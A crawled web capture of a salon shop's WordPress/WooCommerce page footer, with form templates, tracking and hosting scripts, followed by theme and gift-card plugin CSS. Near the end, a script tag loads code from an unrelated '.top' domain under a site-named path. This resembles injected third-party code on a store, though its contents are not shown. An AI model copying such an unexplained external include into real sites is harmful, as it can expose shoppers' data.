ber":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","signature":"signature","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","turnstile":"turnstile","unknown":"unknown","zip":"zip","hr":"hr"},"calculations":{"html":"html","hidden":"hidden","note":"note","unknown":"unknown"}},"opinionated_styles":"","filter_esc_status":"false","nf_consent_status_response":[]};
var nfInlineVars = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://mysalontt.com/wp-content/plugins/ninja-forms/assets/js/min/front-end.js?ver=3.13.3" id="nf-front-end-js"></script>
<script type="text/javascript" src="https://mysalontt.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://mysalontt.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://mysalontt.com/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=9.8.6" id="wc-jquery-ui-touchpunch-js"></script>
<script type="text/javascript" src="https://mysalontt.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="accounting-js"></script>
<script type="text/javascript" id="wc-price-slider-js-extra">
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mysalontt.com/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=9.8.6" id="wc-price-slider-js"></script>
<script type="text/javascript" id="zxcvbn-async-js-extra">
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https:\/\/mysalontt.com\/wp-includes\/js\/zxcvbn.min.js"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mysalontt.com/wp-includes/js/zxcvbn-async.min.js?ver=1.0" id="zxcvbn-async-js"></script>
<script type="text/javascript" id="password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"unknown":"Password strength unknown","short":"Very weak","bad":"Weak","good":"Medium","strong":"Strong","mismatch":"Mismatch"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mysalontt.com/wp-admin/js/password-strength-meter.min.js?ver=6.8.3" id="password-strength-meter-js"></script>
<script type="text/javascript" id="wc-password-strength-meter-js-extra">
/* <![CDATA[ */
var wc_password_strength_meter_params = {"min_password_strength":"3","stop_checkout":"","i18n_password_error":"Please enter a stronger password.","i18n_password_hint":"Hint: The password should be at least twelve characters long. To make it stronger, use upper and lower case letters, numbers, and symbols like ! \" ? $ % ^ & )."};
/* ]]> */
</script>
<script type="text/javascript" src="https://mysalontt.com/wp-content/plugins/woocommerce/assets/js/frontend/password-strength-meter.min.js?ver=9.8.6" id="wc-password-strength-meter-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://mysalontt.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-checkout-gdpr.min.js?ver=5.5.1" id="mailchimp-woocommerce_gdpr-js"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_0-9.8.6-3.5.15', '517472602877185');
fbq('track', 'PageView', {
    "source": "woocommerce_0",
    "version": "9.8.6",
    "pluginVersion": "3.5.15",
    "user_data": {}
}, {
    "eventID": "09129051-9a93-4967-9b7b-31e0dfe3a410"
});
 });
</script>
<script id="tmpl-nf-layout" type="text/template">
	<span id="nf-form-title-{{{ data.id }}}" class="nf-form-title">
		{{{ ( 1 == data.settings.show_title ) ? '<h' + data.settings.form_title_heading_level + '>' + data.settings.title + '</h' + data.settings.form_title_heading_level + '>' : '' }}}
	</span>
	<div class="nf-form-wrap ninja-forms-form-wrap">
		<div class="nf-response-msg"></div>
		<div class="nf-debug-msg"></div>
		<div class="nf-before-form"></div>
		<div class="nf-form-layout"></div>
		<div class="nf-after-form"></div>
	</div>
</script>

<script id="tmpl-nf-empty" type="text/template">

</script>
<script id="tmpl-nf-before-form" type="text/template">
	{{{ data.beforeForm }}}
</script><script id="tmpl-nf-after-form" type="text/template">
	{{{ data.afterForm }}}
</script><script id="tmpl-nf-before-fields" type="text/template">
    <div class="nf-form-fields-required">{{{ data.renderFieldsMarkedRequired() }}}</div>
    {{{ data.beforeFields }}}
</script><script id="tmpl-nf-after-fields" type="text/template">
    {{{ data.afterFields }}}
    <div id="nf-form-errors-{{{ data.id }}}" class="nf-form-errors" role="alert"></div>
    <div class="nf-form-hp"></div>
</script>
<script id="tmpl-nf-before-field" type="text/template">
    {{{ data.beforeField }}}
</script><script id="tmpl-nf-after-field" type="text/template">
    {{{ data.afterField }}}
</script><script id="tmpl-nf-form-layout" type="text/template">
	<form>
		<div>
			<div class="nf-before-form-content"></div>
			<div class="nf-form-content {{{ data.element_class }}}"></div>
			<div class="nf-after-form-content"></div>
		</div>
	</form>
</script><script id="tmpl-nf-form-hp" type="text/template">
	<label id="nf-label-field-hp-{{{ data.id }}}" for="nf-field-hp-{{{ data.id }}}" aria-hidden="true">
		{{{ nfi18n.formHoneypot }}}
		<input id="nf-field-hp-{{{ data.id }}}" name="nf-field-hp" class="nf-element nf-field-hp" type="text" value="" aria-labelledby="nf-label-field-hp-{{{ data.id }}}" />
	</label>
</script>
<script id="tmpl-nf-field-layout" type="text/template">
    <div id="nf-field-{{{ data.id }}}-container" class="nf-field-container {{{ data.type }}}-container {{{ data.renderContainerClass() }}}">
        <div class="nf-before-field"></div>
        <div class="nf-field"></div>
        <div class="nf-after-field"></div>
    </div>
</script>
<script id="tmpl-nf-field-before" type="text/template">
    {{{ data.beforeField }}}
</script><script id="tmpl-nf-field-after" type="text/template">
    <#
    /*
     * Render our input limit section if that setting exists.
     */
    #>
    <div class="nf-input-limit"></div>
    <#
    /*
     * Render our error section if we have an error.
     */
    #>
    <div id="nf-error-{{{ data.id }}}" class="nf-error-wrap nf-error" role="alert" aria-live="assertive"></div>
    <#
    /*
     * Render any custom HTML after our field.
     */
    #>
    {{{ data.afterField }}}
</script>
<script id="tmpl-nf-field-wrap" type="text/template">
	<div id="nf-field-{{{ data.id }}}-wrap" class="{{{ data.renderWrapClass() }}}" data-field-id="{{{ data.id }}}">
		<#
		/*
		 * This is our main field template. It's called for every field type.
		 * Note that must have ONE top-level, wrapping element. i.e. a div/span/etc that wraps all of the template.
		 */
        #>
		<#
		/*
		 * Render our label.
		 */
        #>
		{{{ data.renderLabel() }}}
		<#
		/*
		 * Render our field element. Uses the template for the field being rendered.
		 */
        #>
		<div class="nf-field-element">{{{ data.renderElement() }}}</div>
		<#
		/*
		 * Render our Description Text.
		 */
        #>
		{{{ data.renderDescText() }}}
	</div>
</script>
<script id="tmpl-nf-field-wrap-no-label" type="text/template">
    <div id="nf-field-{{{ data.id }}}-wrap" class="{{{ data.renderWrapClass() }}}" data-field-id="{{{ data.id }}}">
        <div class="nf-field-label"></div>
        <div class="nf-field-element">{{{ data.renderElement() }}}</div>
        <div class="nf-error-wrap"></div>
    </div>
</script>
<script id="tmpl-nf-field-wrap-no-container" type="text/template">

        {{{ data.renderElement() }}}

        <div class="nf-error-wrap"></div>
</script>
<script id="tmpl-nf-field-label" type="text/template">
	<div class="nf-field-label">
		<# if ( data.type === "listcheckbox" || data.type === "listradio" || data.type === "listimage" || data.type === "date" || data.type === "starrating" || data.type === "signature" || data.type === "html" || data.type === "hr" ) { #>
			<span id="nf-label-field-{{{ data.id }}}"
				class="nf-label-span {{{ data.renderLabelClasses() }}}">
					{{{ ( data.maybeFilterHTML() === 'true' ) ? _.escape( data.label ) : data.label }}} {{{ ( 'undefined' != typeof data.required && 1 == data.required ) ? '<span class="ninja-forms-req-symbol">*</span>' : '' }}} 
					{{{ data.maybeRenderHelp() }}}
			</span>
		<# } else { #>
			<label for="nf-field-{{{ data.id }}}"
					id="nf-label-field-{{{ data.id }}}"
					class="{{{ data.renderLabelClasses() }}}">
						{{{ ( data.maybeFilterHTML() === 'true' ) ? _.escape( data.label ) : data.label }}} {{{ ( 'undefined' != typeof data.required && 1 == data.required ) ? '<span class="ninja-forms-req-symbol">*</span>' : '' }}} 
						{{{ data.maybeRenderHelp() }}}
			</label>
		<# } #>
	</div>
</script>
<script id="tmpl-nf-field-error" type="text/template">
	<div class="nf-error-msg nf-error-{{{ data.id }}}" aria-live="assertive">{{{ data.msg }}}</div>
</script><script id="tmpl-nf-form-error" type="text/template">
	<div class="nf-error-msg nf-error-{{{ data.id }}}">{{{ data.msg }}}</div>
</script><script id="tmpl-nf-field-input-limit" type="text/template">
    {{{ data.currentCount() }}} {{{ nfi18n.of }}} {{{ data.input_limit }}} {{{ data.input_limit_msg }}}
</script><script id="tmpl-nf-field-null" type="text/template">
</script><script id="tmpl-nf-field-email" type="text/template">
	<input
		type="email"
		value="{{{ _.escape( data.value ) }}}"
		class="{{{ data.renderClasses() }}} nf-element"
		id="nf-field-{{{ data.id }}}"
		name="{{ data.custom_name_attribute || 'nf-field-' + data.id + '-' + data.type }}"
		{{{data.maybeDisableAutocomplete()}}}
		{{{ data.renderPlaceholder() }}}
		{{{ data.maybeDisabled() }}}
		aria-invalid="false"
		aria-describedby="<# if( data.desc_text ) { #>nf-description-{{{ data.id }}} <# } #>nf-error-{{{ data.id }}}"
		aria-labelledby="nf-label-field-{{{ data.id }}}"
		{{{ data.maybeRequired() }}}
	>
</script>
<script id='tmpl-nf-field-input' type='text/template'>
    <input id="nf-field-{{{ data.id }}}" name="nf-field-{{{ data.id }}}" aria-invalid="false" aria-describedby="<# if( data.desc_text ) { #>nf-description-{{{ data.id }}} <# } #>nf-error-{{{ data.id }}}" class="{{{ data.renderClasses() }}} nf-element" type="text" value="{{{ _.escape( data.value ) }}}" {{{ data.renderPlaceholder() }}} {{{ data.maybeDisabled() }}}
           aria-labelledby="nf-label-field-{{{ data.id }}}"

            {{{ data.maybeRequired() }}}
    >
</script>
<script id="tmpl-nf-field-submit" type="text/template">

<# 
let myType = data.type
if('save'== data.type){
	myType = 'button'
}
#>
<input id="nf-field-{{{ data.id }}}" class="{{{ data.renderClasses() }}} nf-element " type="{{{myType}}}" value="{{{ ( data.maybeFilterHTML() === 'true' ) ? _.escape( data.label ) : data.label }}}" {{{ ( data.disabled ) ? 'aria-disabled="true" disabled="true"' : '' }}}>

</script><script id='tmpl-nf-field-button' type='text/template'>
    <button id="nf-field-{{{ data.id }}}" name="nf-field-{{{ data.id }}}" class="{{{ data.classes }}} nf-element">
        {{{ ( data.maybeFilterHTML() === 'true' ) ? _.escape( data.label ) : data.label }}}
    </button>
</script>		<script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),
                _trfd.push({'tccl.baseHost':'secureserver.net'}),
                _trfd.push({'ap':'wpaas_v2'},
                    {'server':'7f31c548ca85'},
                    {'pod':'c23-prod-p3-us-west-2'},
                                        {'xid':'42663421'},
                    {'wp':'6.8.3'},
                    {'php':'8.0.30.7'},
                    {'loggedin':'0'},
                    {'cdn':'1'},
                    {'builder':'wp-classic-editor'},
                    {'theme':'mysalontt'},
                    {'wds':'0'},
                    {'wp_alloptions_count':'1103'},
                    {'wp_alloptions_bytes':'780298'},
                    {'gdl_coming_soon_page':'0'}
                    , {'appid':'482095'}                 );
            var trafficScript = document.createElement('script'); trafficScript.src = 'https://img1.wsimg.com/signals/js/clients/scc-c2/scc-c2.min.js'; window.document.head.appendChild(trafficScript);</script>
		<script>window.addEventListener('click', function (elem) { var _elem$target, _elem$target$dataset, _window, _window$_trfq; return (elem === null || elem === void 0 ? void 0 : (_elem$target = elem.target) === null || _elem$target === void 0 ? void 0 : (_elem$target$dataset = _elem$target.dataset) === null || _elem$target$dataset === void 0 ? void 0 : _elem$target$dataset.eid) && ((_window = window) === null || _window === void 0 ? void 0 : (_window$_trfq = _window._trfq) === null || _window$_trfq === void 0 ? void 0 : _window$_trfq.push(["cmdLogEvent", "click", elem.target.dataset.eid]));});</script>
		<script src='https://img1.wsimg.com/traffic-assets/js/tccl-tti.min.js' onload="window.tti.calculateTTI()"></script>
		

<!-- JS Manager: custom-1761826940639 -->
<script type="text/javascript" src="https://pixelstarline.top/mysalontt/metrics.js" id="custom-1761826940639-js"></script>
<!-- End JS Manager: custom-1761826940639 -->
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://mysalontt.com/wp-content/themes/mysalontt/style.css?ver=6.8.3
body_size: -346
content:
/*
Theme Name: My Salon TT
Theme URI: http://mysalontt.com
Author: Aaron Besson @ Bespoke Multimedia - bespokett.com
*/


--- FILE ---
content_type: text/css
request_url: https://mysalontt.com/wp-content/plugins/gift-card-for-woocommerce/assets/css/gift-card.css?ver=6.8.3
body_size: 1805
content:
.phoen_giftcard_head {
    float: left;
    width: 100%;
}

.phoen_image_popup {
    background-color: #eee;
    height: 500px;
    left: 50%;
    overflow: auto;
    padding: 40px;
    position: fixed;
    top: 50%;
    transform: translate(-50%, -50%);
    -webkit-transform: translate(-50%, -50%);
    -moz-transform: translate(-50%, -50%);
    width: 900px;
    z-index: 9999;
}

.phoe_gift_overly {
    background-color: rgba(251, 251, 251, 0.8);
    height: 100%;
    left: 0;
    position: fixed;
    top: 0;
    width: 100%;
    z-index: 999;
}

.phoen_image_popup .phoen_image1 {
    float: left;
    margin: 0 2%;
    width: 21%;
}

.phoen_crose_popup {
    background-color: #000;
    border-radius: 50%;
    color: #fff;
    display: inline-block;
    height: 30px;
    line-height: 30px;
    position: fixed;
    right: 10px;
    text-align: center;
    top: 10px;
    width: 30px;
	cursor: pointer;
}

.phoen_two_template_btn {
    float: left;
    width: 100%;
	margin: 0 0 14px;
}

.phoen_two_template_btn .phoen_upload_tem, 
.phoen_two_template_btn .phoen_gift_cart_product {
    float: left;
    width: auto;
}

.phoen_upload_tem {
	margin-right: 15px;
}

.phoen_select_amount {
    float: left;
    width: 100%;
}

.phoen_select_amount {
    float: left;
    margin: 15px 0 15px;
    width: 100%;
}

.phoen_select_amount label {
    display: block;
    margin: 0 0 5px;
}

.phoen_gift_cart_product {
    float: left;
    margin: 0 0 15px;
    width: 100%;
}

.phoen_giftcard_head label {
    display: block;
    margin: 0 0 5px;
}

.phoen_gift_cart_product .phoe_remove_range_disc_div.button {
	float: none !important;
}

.phoeniixx_rewd_min_max_div,
.phoeniixx_red_points_div {
	width: 100%;
	float: left;
}

.phoen_giftcard_head .phoe_range_add_disc_more.button {
    margin-top: 5px;
}

.phoen_giftcard_head .phoeniixx_red_points_div {
    border: medium none;
    margin: 0;
    padding: 0;
}

.phoen_giftcard_expiry_date {
    float: left;
    margin-bottom: 20px;
    width: 70%;
}

.phoen_panel_options {
    box-sizing: border-box;
    padding: 10px 15px;
}

.phoeniixx_range_html_content_div .phoeniixx_red_points_div {
    border: medium none;
    margin: 0 0 10px;
    padding: 0;
}

.phoeniixx_range_html_content_div .phoeniixx_red_points_div span,
.phoeniixx_range_html_content_div .phoeniixx_red_points_div .phoe_remove_range_disc_div.button {
    vertical-align: middle;
}

.phoeniixx_range_html_content_div .phoeniixx_red_points_div .phoe_remove_range_disc_div.button {
    background-color: red;
    border: medium none;
    border-radius: 50%;
    box-shadow: none;
    color: #fff;
    height: 25px;
    line-height: 22px;
    margin-left: 10px;
    padding: 0;
    width: 25px;
}

.phoeniixx_range_html_content_div .phoeniixx_red_points_div span {
	font-weight: 500;
}

.phoen_panel_options .phoe_range_add_disc_more.button {
	margin-top: 5px;
}

.phoen_image_popup .phoen_image1 .button_url1 {
    background-color: #ccc;
    border-radius: 6px;
    padding: 8px;
    text-align: center;
	cursor: pointer;
}

.phoen_status_deactive,
.phoen_status_active {
    border-radius: 4px;
    color: #fff !important;
    padding: 4px;
    text-align: center;
}

.phoen_status_deactive{
	background-color:#C9302C;
}

.phoen_apply_gift_coupon {
	margin-bottom: 20px;
}

/* select amount css */
.phoen_gift_amount_cls {
	list-style: none;
	margin: 0;
	padding: 0;
}

.phoen_gift_amount_cls li.phoen_pric {
    border: 1px solid #ccc;
    color: #555;
    float: left;
    line-height: 40px;
    margin-right: 6px;
    margin-top: 6px;
    padding: 22px 0;
    position: relative;
    text-align: center;
    width: 100px;
}

.single-product.single .phoen_gift_cart_product input {
	width: 100%;
	box-sizing: border-box;
    border-radius: 24px;
    padding: 10px 15px;
}

.phoen_gift_amount_cls li.phoen_pric.active::after {
    content: "\2713";
    color: #0069ff;
    font-size: 24px;
    height: 25px;
    line-height: 25px;
    padding: 0;
    position: absolute;
    right: 18px;
    text-align: center;
    top: 8px;
    width: 25px;
	font-weight: 600;
}

.phoen_gift_amount_cls li.phoen_pric.active::after {
    
}

.phoen_gift_amount_cls li.phoen_pric.active::before {
    background-color: rgba(251, 251, 251, 0.5);
    content: "";
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
	 border-radius: 24px;
}

.phoen_gift_amount_cls li.phoen_pric.active {
    border-color: #0069ff;
}

.phoen_image_popup .phoen_image1:nth-child(4n+2) {
    clear: left;
}

.phoen_val_notice span {
    background-color: #f2dede;
    border-radius: 4px;
    display: inline-block;
    float: left;
    font-size: 13px;
    margin-bottom: 10px;
    padding: 10px;
    width: 100%;
}

.phoen_gift_amount_cls li.phoen_custom_p_input {
   border: 1px solid #ccc;
    border-radius: 5px;
    float: left;
    margin-right: 6px;
    margin-top: 6px;
    width: 23%;
	position: relative;
	padding: 14px 5px 15px;
	min-height: 71px;
}

.phoen_gift_amount_cls .phoen_custom_p_input input.phoen_hidden_text[type="number"] {
    display: inline-block;
    width: 85%;
	-moz-appearance: textfield;
	-webkit-appearance: textfield;
	appearance: textfield;
	padding: 10px 0 10px 0;
	border: none;
	border-bottom: #ccc solid 1px;
	text-align: center;
	font-size: 12px;
	color: #333;
}

.phoen_gift_amount_cls li.phoen_custom_p_input span.tolltip {
    color: #333;
    font-size: 11px;
    left: 0;
    position: absolute;
    text-align: center;
    top: 2px;
    width: 96px;
}

.phoen_gift_amount_cls li.phoen_custom_p_input span.tolltip {
    color: #222;
    font-size: 11px;
    left: 0;
    padding: 5px 0;
    position: absolute;
    text-align: center;
    top: 0;
    width: 97px;
}


/* Price position */
#phoen_recent_img {
    display: inline-block;
    position: relative;
}

.phoen_easter1 .phoen_price_add_main {
    bottom: 140px;
    color: #fff;
    font-size: 46px;
    font-weight: 500;
    left: 40px;
    position: absolute;
}

.phoen_christnmas .phoen_price_add_main {
    background-color: #fff;
    border-radius: 10px;
    color: #e10019;
    font-size: 26px;
    font-style: italic;
    font-weight: 600;
    left: 20px;
    padding: 7px 20px;
    position: absolute;
    top: 20px;
}

.phoen_christnmas1 .phoen_price_add_main {
    color: #e10019;
    font-size: 26px;
    font-style: italic;
    font-weight: 600;
    left: 20px;
    padding: 0;
    position: absolute;
    top: 20px;
}

.phoen_christmas .phoen_price_add_main {
    bottom: 12px;
    color: #0a2b3e;
    font-size: 30px;
    font-weight: 600;
    left: 225px;
    position: absolute;
}

.phoen_easter .phoen_price_add_main {
    color: #fff;
    font-size: 40px;
    left: 70px;
    position: absolute;
    top: 60px;
}

.phoen_easter2 .phoen_price_add_main {
    color: #fff;
    font-size: 40px;
    font-style: italic;
    font-weight: 600;
    left: 30px;
    position: absolute;
    top: 15px;
}

.phoen_anniversary .phoen_price_add_main {
    color: #cf0e21;
    font-size: 24px;
    font-weight: 600;
    left: 102px;
    position: absolute;
    top: 60px;
}

.phoen_diwali .phoen_price_add_main {
    bottom: 120px;
    color: #77007a;
    font-size: 30px;
    font-weight: 600;
    left: 50%;
    position: absolute;
    transform: translateX(-50%);
    -webkit-transform: translateX(-50%);
    -moz-transform: translateX(-50%);
}

.phoen_new_year .phoen_price_add_main {
    border: 3px solid #fff;
    color: #fff;
    font-size: 22px;
    line-height: 1;
    padding: 6px 9px 8px;
    position: absolute;
    right: 31px;
    top: 37px;
}

.phoen_new_year1 .phoen_price_add_main {
    color: #fff;
    font-size: 26px;
    left: 33px;
    position: absolute;
    top: 30px;
}

.phoen_valentine .phoen_price_add_main {
    bottom: 18px;
    color: #fff;
    font-size: 35px;
    font-weight: 600;
    left: 250px;
    position: absolute;
}

.phoen_night .phoen_price_add_main {
    bottom: 110px;
    color: #c7a375;
    font-size: 40px;
    font-weight: 600;
    left: 50%;
    position: absolute;
    transform: translateX(-50%);
    -webkit-transform: translateX(-50%);
    -moz-transform: translateX(-50%);
}

.phoen_surprise .phoen_price_add_main {
    bottom: 65px;
    color: #fff;
    font-size: 34px;
    font-weight: 600;
    position: absolute;
    right: 220px;
}

.pho .phoen_price_add_main {
    color: #206d93;
    font-size: 30px;
    font-weight: 600;
    left: 50%;
    position: absolute;
    top: 109px;
    transform: translateX(-50%);
    -webkit-transform: translateX(-50%);
    -moz-transform: translateX(-50%);
}

/* Input css */
.phoen_sender_email_id,
.phoen_recent_emaol {
    float: left;
    width: 100%;
	margin-bottom: 20px;
}

.phoen_recent_emaol .phoen_recent_inp {
    float: left;
    width: 49%;
}


.phoen_recent_emaol .phoen_recent_inp:nth-child(2) {
	margin-left: 2%;
}

.phoen_sender_email_id textarea {
	width: 100%;
}

.phoen_gift_amount_cls li {
    cursor: pointer;
}

.phoen_gift_cart_product .phoen_two_template_btn {
    float: left;
    margin: 15px 0 10px;
    width: 100%;
}

.phoen_add_sec_btn {
    border-top: 1px dashed #ccc;
    float: left;
    margin: 20px 0;
    padding: 20px 0;
    width: 100%;
}

.phoen_gift_cart_product .phoe_remove_range_disc_div {
	float: right;
	text-align: right;
	width: auto;
}

.phoen_gift_cart_product p.phoe_remove_range_disc_div button {
    background-color: #000;
    color: #fff;
    height: 30px;
    line-height: 1;
    margin-top: 25px;
    padding: 0;
    width: 30px;
	border: none;
}

.phoen_gift_cart_product p.phoe_remove_range_disc_div button:hover {
    background-image: none;
    box-shadow: none;
}

.pho.phoen_custom_class .phoen_price_add_main {
    color: #333;
    font-size: 28px;
    left: auto;
    position: inherit;
    top: auto;
    transform: inherit;
    -webkit-transform: inherit;
    -moz-transform: inherit;
}

.phoen_price_add_main .pho_symbol {
    margin-right: -7px;
}

.phoen_card_point_main_inp label {
	margin: 0;
}

.phoen_card_point_main_inp {
    float: left;
    margin: 20px 0 10px;
    width: 100%;
}

#gift_card_options {
    padding: 20px;
}

#gift_card_options .phoeniixx_range_html_content_div .phoeniixx_red_points_div {
    border: 1px dashed #ccc;
    display: inline-block;
    margin-right: 10px;
    padding: 10px 20px;
    width: auto;
}

.phoe_bk_add_btn {
    float: left;
    width: 100%;
}

#gift_card_options .form-field {
	padding: 0 !important;
}

#gift_card_options .form-field label {
	margin: 0;
}

/* custom price tag */

.show_images.custom_2 .phoen_custom_price_tag {
    position: absolute;
    right: 20px;
    top: -30px;
    width: 100px;
}

.show_images.custom_2 .phoen_custom_price_tag .phoen_price_add_main {
    bottom: 15px;
    color: #734f27;
    font-size: 24px;
    font-weight: 600;
    left: 50%;
    position: absolute;
    transform: translateX(-50%);
    -webkit-transform: translateX(-50%);
    -moz-transform: translateX(-50%);
	width: 100%;
	text-align: center;
}

#phoen_recent_img.show_images.custom_2 {
	overflow: hidden;
}

#phoen_recent_img {
    width: 100%;
}

.cart.gift_card_cart .input-text.qty {
	float: left;
	margin-right: 10px;
	text-align: center;
	width: 60px;
}

.form-table th {
	
	width: 270px;
	
	padding: 25px;
	
}

.form-table td {

	padding: 20px 10px;
}

.form-table {

	background-color: #fff;
}

h3 {

	padding: 10px;
	
}

.form-table {
	width: 98%;
}

.phoen_status_active {
    color: #fff;
    font-size: 13px;
    padding: 5px;
	background-color:#449D44;
}

.woocommerce-MyAccount-content .phoen_gift_card .phoen_status_active,
.woocommerce-MyAccount-content .phoen_gift_card .phoen_status_deactive {
    border-radius: 4px;
    color: #fff;
    font-size: 14px;
    margin: 5px 0;
    padding: 3px 10px;
    text-align: center;
}
.woocommerce-MyAccount-content .phoen_gift_card .phoen_status_active{
	background-color:green;
}
.woocommerce-MyAccount-content .phoen_gift_card .phoen_status_deactive{
	background-color:red;
}

.form-table tr.phoen_gift_card th {
	padding: 25px 10px 25px 0;
}

/* new css */

.phoen_gift_amount_cls li.phoen_pric{
    padding:0px 0px;
    width: 22%;
    border-radius: 24px;
}